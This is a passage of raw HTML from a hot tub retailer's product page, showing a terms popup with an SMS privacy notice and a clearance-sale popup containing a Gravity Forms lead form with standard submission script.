seconds&quot;,&quot;form&quot;:&quot;gravityforms_19&quot;}},{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;200000000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-785905&quot;],&quot;extra_selectors&quot;:&quot;.terms&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-785905" class="pum-container popmake theme-55150 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:15px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="display_off" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p>At Aqualivingstores.com, we prioritize the security and confidentiality of our customers&#8217; information. We do not share your personal information with any third parties. The information you provide is solely used for internal purposes, including communicating promotional offers and order information directly with you. Rest assured, your privacy is of utmost importance to us. Message and data rates may apply. Message frequency varies per user. Text HELP for help. Text STOP to unsubscribe. Carriers are not liable for delayed or undelivered messages.</p>
</div></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-779409" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55149 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:779409,&quot;slug&quot;:&quot;get-up-to-1000-off&quot;,&quot;theme_id&quot;:55149,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-779409" class="pum-container popmake theme-55149 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:15px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="display_off" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none image_none"><img loading="lazy" decoding="async" width="619" height="680" title="aqualivingstores" src="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg" alt class="lazyload img-responsive wp-image-784620" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27619%27%20height%3D%27680%27%20viewBox%3D%270%200%20619%20680%27%3E%3Crect%20width%3D%27619%27%20height%3D%27680%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-200x220.jpeg 200w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-400x439.jpeg 400w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-600x659.jpeg 600w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg 619w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 600px" /></span></div><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none image_none_d"><img loading="lazy" decoding="async" width="146" height="119" title="AQL_logo_23_final" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27146%27%20height%3D%27119%27%20viewBox%3D%270%200%20146%20119%27%3E%3Crect%20width%3D%27146%27%20height%3D%27119%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2023/03/AQL_logo_23_final.png" alt class="lazyload img-responsive wp-image-784724"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column gform_wrapper_19" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:15px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2"><h2><span class="with_out_sale sale_on"><p data-pm-slice="1 1 [&quot;list&quot;,{},&quot;list_item&quot;,{&quot;indent&quot;:1,&quot;type&quot;:&quot;bulleted&quot;}]">Save up to $1500 during our January Clearance Event!</p>
</span><span class="with_sale sale_on">Save 40-50% Off MSRP during our EVERYTHING CLEARANCE SALE!</span></h2>
<p><strong class="insite"><span class="with_out_sale sale_on">Fill out the form to receive your rebate coupon worth up to $1,500. You will also receive a free hot tub buyer’s guide.</span><span class="with_sale sale_on">Fill out this form and we’ll e-mail you a Coupon worth up to $5,200 and you’ll get a FREE Hot Tub Buyer’s Guide.</span></strong><br />
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_19' ><div id='gf_19' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_19' id='gform_19'  action='/product-tag/baths/?product_view=list&#038;product_count=36#gf_19' data-formid='19' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_19' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_19_20" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_20'>Facebook</label><div class='ginput_container'><input name='input_20' id='input_19_20' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_19_20'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_19_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_19_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_7'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_19_7' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_2" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_19_2' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><fieldset id="field_19_14" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Opt-in</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_19_14'><div class='gchoice gchoice_19_14_1'>
								<input class='gfield-choice-input' name='input_14.1' type='checkbox'  value='By selecting the checkbox, you consent to receive discount &amp; other information by text message from Aqua Living. Message and Data rates may apply. Carriers are not liable for delayed or undelivered messages. Message frequency varies per user. Text help for help &amp; stop to unsubscribe anytime. Click for our &lt;a style=&quot;color:#000&quot; target=&quot;_blank&quot; href=&quot;https://aqualivingstores.com/privacy-policy/&quot;&gt;&lt;u&gt;Privacy Policy&lt;/u&gt;&lt;/a&gt; and &lt;a style=&quot;color:#000&quot; target=&quot;_blank&quot; href=&quot;https://aqualivingstores.com/terms-of-use/&quot;&gt;&lt;u&gt;Terms &amp; Conditions&lt;/u&gt;&lt;/a&gt;.'  id='choice_19_14_1'   />
								<label for='choice_19_14_1' id='label_19_14_1' class='gform-field-label gform-field-label--type-inline'>By selecting the checkbox, you consent to receive discount &amp; other information by text message from Aqua Living. Message and Data rates may apply. Carriers are not liable for delayed or undelivered messages. Message frequency varies per user. Text help for help &amp; stop to unsubscribe anytime. Click for our <a style="color:#000" target="_blank" href="https://aqualivingstores.com/privacy-policy/"><u>Privacy Policy</u></a> and <a style="color:#000" target="_blank" href="https://aqualivingstores.com/terms-of-use/"><u>Terms &amp; Conditions</u></a>.</label>
							</div></div></div></fieldset><fieldset id="field_19_18" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >Have you ever served?</legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_19_18'>
			<div class='gchoice gchoice_19_18_0'>
					<input class='gfield-choice-input' name='input_18' type='radio' value='Active'  id='choice_19_18_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_19_18_0' id='label_19_18_0' class='gform-field-label gform-field-label--type-inline'>Active</label>
			</div>
			<div class='gchoice gchoice_19_18_1'>
					<input class='gfield-choice-input' name='input_18' type='radio' value='Retired Military'  id='choice_19_18_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_19_18_1' id='label_19_18_1' class='gform-field-label gform-field-label--type-inline'>Retired Military</label>
			</div></div></div></fieldset><div id="field_19_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_19_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_19_4" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_4'>Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_19_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_5" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_5'>When do you plan on purchasing?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_19_5' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='Now' selected='selected'>Now</option><option value='1-3 months' >1-3 months</option><option value='6-12 months' >6-12 months</option><option value='Not Sure' >Not Sure</option></select></div></div><div id="field_19_15" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_15'>Serial Number</label><div class='ginput_container ginput_container_text'><input name='input_15' id='input_19_15' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_17" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_17'>SKU</label><div class='ginput_container ginput_container_text'><input name='input_17' id='input_19_17' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_8" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_8'>Source URL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_19_8' type='text' value='https://aqualivingstores.com/product-tag/baths/?product_view=list&amp;product_count=36' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_6" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_6' id='input_19_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='website' /></div></div><div id="field_19_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full clientid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_9'>Client ID</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_19_9' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-full trackingid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_10'>Tracking ID</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_19_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full userid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_11'>User ID</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_19_11' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_12" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_12'>GCLID</label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_19_12' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_13" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_13'>Id Username</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_19_13' type='text' value='uuid3803860' class='large'      aria-invalid="false"   /></div></div><div id="field_19_19" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_19'>CAPTCHA</label><div id='input_19_19' class='ginput_container ginput_recaptcha' data-sitekey='6LcBh0YrAAAAAGCHQFI_ND6EITIv0hLPRpqr_jgb'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://aqualivingstores.com/wp-content/uploads/2024/02/new-button-with-submit.svg' id='gform_submit_button_19' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=19&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=11d396ba894e875d9a246690f3427ffb' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_19' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_19' id='gform_theme_19' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_19' id='gform_style_settings_19' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_19' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='19' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_19' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_19' id='gform_target_page_number_19' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_19' id='gform_source_page_number_19' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_19' id='gform_ajax_frame_19' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 19, 'https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_19').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_19');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_19').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_19').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_19').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_19').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_19').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_19').val();gformInitSpinner( 19, 'https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [19, current_page]);window['gf_submitting_19'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_19').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_19').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [19]);window['gf_submitting_19'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_19').text());}else{jQuery('#gform_19').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                